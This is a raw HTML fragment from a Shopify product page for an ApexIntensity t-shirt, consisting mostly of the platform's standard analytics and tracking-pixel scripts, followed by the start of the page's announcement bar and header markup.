<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 3989667955,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 3989667955,storefrontBaseUrl: "https://apexintensity.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86","a0d5f9d2"],webPixelsConfigList: [{"id":"1162346773","configuration":"{\"shopId\":\"5099\",\"env\":\"production\",\"metaData\":\"[]\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"ed0b017f0184e34e4ee251463785a0e9","type":"APP","apiClientId":2773553,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"628850965","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"G-H6EZDCVGHJ\\\",\\\"target_country\\\":\\\"US\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":\\\"G-H6EZDCVGHJ\\\"},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":\\\"G-H6EZDCVGHJ\\\"},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-H6EZDCVGHJ\\\",\\\"MC-2157LME9J1\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-H6EZDCVGHJ\\\",\\\"MC-2157LME9J1\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-H6EZDCVGHJ\\\",\\\"MC-2157LME9J1\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":\\\"G-H6EZDCVGHJ\\\"},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":\\\"G-H6EZDCVGHJ\\\"}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"341573909","configuration":"{\"pixel_id\":\"569582680719150\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"107184405","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["MARKETING"],"name":"Meta pixel (migrated)"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"ApexIntensity","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"dulche.myshopify.com","countryCode":"US","storefrontUrl":"https:\/\/apexintensity.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":9.99,"currencyCode":"USD"},"product":{"title":"Simplistic Emerald Tee","vendor":"ApexIntensity","id":"4706774319189","untranslatedTitle":"Simplistic Emerald Tee","url":"\/products\/simplistic-emerald-tee","type":""},"id":"32475743223893","image":{"src":"\/\/apexintensity.com\/cdn\/shop\/products\/image_9b598e31-2fc5-4fb2-bf6b-cb05af8f0f16.jpg?v=1634914406"},"sku":"","title":"S","untranslatedTitle":"S"},{"price":{"amount":9.99,"currencyCode":"USD"},"product":{"title":"Simplistic Emerald Tee","vendor":"ApexIntensity","id":"4706774319189","untranslatedTitle":"Simplistic Emerald Tee","url":"\/products\/simplistic-emerald-tee","type":""},"id":"32475743256661","image":{"src":"\/\/apexintensity.com\/cdn\/shop\/products\/image_9b598e31-2fc5-4fb2-bf6b-cb05af8f0f16.jpg?v=1634914406"},"sku":"","title":"M","untranslatedTitle":"M"},{"price":{"amount":9.99,"currencyCode":"USD"},"product":{"title":"Simplistic Emerald Tee","vendor":"ApexIntensity","id":"4706774319189","untranslatedTitle":"Simplistic Emerald Tee","url":"\/products\/simplistic-emerald-tee","type":""},"id":"32475743289429","image":{"src":"\/\/apexintensity.com\/cdn\/shop\/products\/image_9b598e31-2fc5-4fb2-bf6b-cb05af8f0f16.jpg?v=1634914406"},"sku":"","title":"L","untranslatedTitle":"L"},{"price":{"amount":9.99,"currencyCode":"USD"},"product":{"title":"Simplistic Emerald Tee","vendor":"ApexIntensity","id":"4706774319189","untranslatedTitle":"Simplistic Emerald Tee","url":"\/products\/simplistic-emerald-tee","type":""},"id":"32475743322197","image":{"src":"\/\/apexintensity.com\/cdn\/shop\/products\/image_9b598e31-2fc5-4fb2-bf6b-cb05af8f0f16.jpg?v=1634914406"},"sku":"","title":"Xl","untranslatedTitle":"Xl"},{"price":{"amount":9.99,"currencyCode":"USD"},"product":{"title":"Simplistic Emerald Tee","vendor":"ApexIntensity","id":"4706774319189","untranslatedTitle":"Simplistic Emerald Tee","url":"\/products\/simplistic-emerald-tee","type":""},"id":"32475743354965","image":{"src":"\/\/apexintensity.com\/cdn\/shop\/products\/image_9b598e31-2fc5-4fb2-bf6b-cb05af8f0f16.jpg?v=1634914406"},"sku":"","title":"XXL","untranslatedTitle":"XXL"}],"purchasingCompany":null},},"https://apexintensity.com/cdn","da62cc92w68dfea28pcf9825a4m392e00d0",{"modern":"","legacy":""},{"shopId":"3989667955","storefrontBaseUrl":"https:\/\/apexintensity.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\", \"a0d5f9d2\"]","isMerchantRequest":"false","hashVersion":"da62cc92w68dfea28pcf9825a4m392e00d0","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":9.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Simplistic Emerald Tee\",\"vendor\":\"ApexIntensity\",\"id\":\"4706774319189\",\"untranslatedTitle\":\"Simplistic Emerald Tee\",\"url\":\"\/products\/simplistic-emerald-tee\",\"type\":\"\"},\"id\":\"32475743223893\",\"image\":{\"src\":\"\/\/apexintensity.com\/cdn\/shop\/products\/image_9b598e31-2fc5-4fb2-bf6b-cb05af8f0f16.jpg?v=1634914406\"},\"sku\":\"\",\"title\":\"S\",\"untranslatedTitle\":\"S\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"product":{"id":4706774319189,"gid":"gid:\/\/shopify\/Product\/4706774319189","vendor":"ApexIntensity","type":"","handle":"simplistic-emerald-tee","variants":[{"id":32475743223893,"price":999,"name":"Simplistic Emerald Tee - S","public_title":"S","sku":""},{"id":32475743256661,"price":999,"name":"Simplistic Emerald Tee - M","public_title":"M","sku":""},{"id":32475743289429,"price":999,"name":"Simplistic Emerald Tee - L","public_title":"L","sku":""},{"id":32475743322197,"price":999,"name":"Simplistic Emerald Tee - Xl","public_title":"Xl","sku":""},{"id":32475743354965,"price":999,"name":"Simplistic Emerald Tee - XXL","public_title":"XXL","sku":""}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":4706774319189,"requestId":"fde17e98-6791-4e60-9346-cf431f66f9a9-1766562215"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 3989667955,
      theme_id: 168743371029,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//apexintensity.com/cdn/s/trekkie.storefront.8f32c7f0b513e73f3235c26245676203e1209161.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//apexintensity.com/cdn/s/trekkie.storefront.8f32c7f0b513e73f3235c26245676203e1209161.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//apexintensity.com/cdn/s/trekkie.storefront.8f32c7f0b513e73f3235c26245676203e1209161.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":3989667955,"isMerchantRequest":null,"themeId":168743371029,"themeCityHash":"12089455812105607823","contentLanguage":"en","currency":"USD","eventMetadataId":"8735780c-2d30-4eac-b21f-e817597d7613"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":4706774319189,"requestId":"fde17e98-6791-4e60-9346-cf431f66f9a9-1766562215","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"USD","variantId":32475743223893,"productId":4706774319189,"productGid":"gid:\/\/shopify\/Product\/4706774319189","name":"Simplistic Emerald Tee - S","price":"9.99","sku":"","brand":"ApexIntensity","variant":"S","category":"","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"USD","variantId":32475743223893,"productId":4706774319189,"productGid":"gid:\/\/shopify\/Product\/4706774319189","name":"Simplistic Emerald Tee - S","price":"9.99","sku":"","brand":"ApexIntensity","variant":"S","category":"","nonInteraction":true,"remote":false,"referer":"https:\/\/apexintensity.com\/products\/simplistic-emerald-tee"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//apexintensity.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://apexintensity.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-2.1.2.min.js"
  data-application="storefront-renderer"
  data-shop-id="3989667955"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="168743371029"
  data-theme-name="Shrine PRO"
  data-theme-version="1.6.1"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://apexintensity.com/api/collect"
></script>
</head>

  <body
    class="gradient link-btns--glow action-btns--glow"
    
  >
<!-- Next code managed by Pre-launcher app --><script src="https://pre-launcher.onltr.app/scripts/e79fce2c1e879ad9dbbf4ecdcb6ad68e.js"></script><!-- End of managed code -->
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Skip to content
    </a>

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--22893887258901__announcement_bar_r4cgAg" class="shopify-section shopify-section-group-header-group announcement-bar-section"><style data-shopify>.section-sections--22893887258901__announcement_bar_r4cgAg-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--22893887258901__announcement_bar_r4cgAg-padding {
      padding-top: 16px;
      padding-bottom: 16px;
    }
  }

  .announcement-bar-sections--22893887258901__announcement_bar_r4cgAg.color-custom {
    --color-background: 221, 29, 29;
    --gradient-background: #dd1d1d;
    --color-foreground: 255, 255, 255;
  }</style>


  <div
    class="announcement-bar announcement-bar-sections--22893887258901__announcement_bar_r4cgAg section-sections--22893887258901__announcement_bar_r4cgAg-padding color-background-1 gradient always-display"
    role="region"
    style="--columns-desktop: 1;--columns-mobile: 1;--gap-desktop:2.8rem;--gap-mobile:1.6rem;"
  >
    <div class="page-width">
      
        <splide-component
          data-type="loop"
          data-autoplay="false"
          data-autoplay-speed="3"
          data-slides-desktop="1"
          data-slides-mobile="1"
          data-gap-desktop="28"
          data-gap-mobile="16"
          data-arrows="false"
          data-pagination="false"
          
            data-destroy-desktop="true"
          
        >
      
      <div class="splide splide--vertically-centered splide--precalc-width-mobile">
        <div class="splide__track">
          <ul
            class="splide__list announcement-bar__desktop-grid"
            data-columns-desktop="1"
            data-columns-mobile="1"
          >
            <li class="splide__slide">
  <div class="splide__slide__container">
    <div
      class="announcement-bar__item announcement-bar__item-center"
      style="
        --mobile-text-size: 1.3rem;
        --desktop-text-size: 1.3rem;
        --mobile-icon-size: 2.0rem;
        --desktop-icon-size: 2.6rem;
      "
      
    >
      
<p class="announcement-bar__message announcement-bar__message--mobile-horizontal announcement-bar__message--desktop-horizontal">
          
            <span class="material-icon material-symbols-outlined">
  fitness_center
</span>

          
          <span><a href="https://apexintensity.gymmasteronline.com/portal/account/book/class/schedule?filter=1&session=.eJxtjs0KwyAQhN9lz0WiUIp5jdKzLLqEwGYVf6Ch5N1TbwZynW-Yb37AKEvDhWAGEvd5wwM8MknA7DKV2LKnNcAsjXlAPm4JZe_EjDFjKXf1ntc9DVNrchhC_nutVVobpV-TMvrZD0Sp9K0XyXECZZQ7Tg.ZwwIBQ.wYLPKtIdVERQ11am6hp_g2tCEPM&companyid=2&week=2025-12-23" target="_blank" title="https://apexintensity.gymmasteronline.com/portal/account/book/class/schedule?filter=1&session=.eJxtjs0KwyAQhN9lz0WiUIp5jdKzLLqEwGYVf6Ch5N1TbwZynW-Yb37AKEvDhWAGEvd5wwM8MknA7DKV2LKnNcAsjXlAPm4JZe_EjDFjKXf1ntc9DVNrchhC_nutVVobpV-TMvrZD0Sp9K0XyXECZZQ7Tg.ZwwIBQ.wYLPKtIdVERQ11am6hp_g2tCEPM&companyid=2&week=2025-12-23"> GROUP TRAINING / BOXING CLASS SCHEDULE </a></span>
        </p></div>
  </div>
</li>



          </ul>
        </div>
      </div>
      
        </splide-component>
      
    </div>
  </div>


<script>
  function copyCode(e) {
    const btn = e.currentTarget;
    navigator.clipboard.writeText(btn.dataset.code.trim());
    btn.classList.add('success');
    setTimeout(() => {
      btn.classList.remove('success');
    }, 2000);
  }
</script>


</div><div id="shopify-section-sections--22893887258901__header" class="shopify-section shopify-section-group-header-group section-header"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-link.media {
    --media-radius: 0;
    width: 180px;
    max-width: 180px;
  }
  
  .header__heading-link.media img {
    object-fit: contain;
  }

  .header__heading-link.media .header__heading-logo--secondary {
    display: none !important;
  }

  
  html {
    --header-height: 79.0px
  }
  
  @media screen and (max-width: 749px) {
    .header__heading-link.media {
      width: 180px;
      max-width: 180px;
    }
    html {
      --header-height: 71.0px
    }
  }

  

  .header__text-icon.icon {
    font-size: 1.4rem;
    padding: 0 0.4em;
    width: fit-content;
    height: auto;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
    
  }
  @media screen and (min-width: 990px) {
    .header__text-icon.icon {
      font-size: 1.6rem;
    }
    
  }
  .header__icon--text {
    width: fit-content;
    text-decoration: none;
  }
  .header__icon--text:hover {
    text-decoration: underline;
  }
  .header__text-icon.icon-hamburger {
    position: static;
  }
  .header__icon .icon {
    overflow: visible;
  }
  .header__icon--text .cart-count-bubble {
    display: none;
  }
    @media screen and (min-width: 990px) {
      header-drawer {
        display: none;
      }
    }
  

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .header__menu-item--main {
    font-size: 1.5rem;
    
      font-family: var(--font-heading-family);
      font-style: var(--font-heading-style);
      font-weight: var(--font-heading-weight);
    
  }
  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 4px;
    padding-bottom: 4px;
  }

  .section-header {
    position: sticky;
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 8px;
      padding-bottom: 8px;
    }
  }</style>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="on-scroll-up" class="header-wrapper color-background-1 gradient">
  <header class="header header--middle-left position-left header--mobile-center page-width header--has-menu" style="--icons-thickness:2px;">
    
    
    

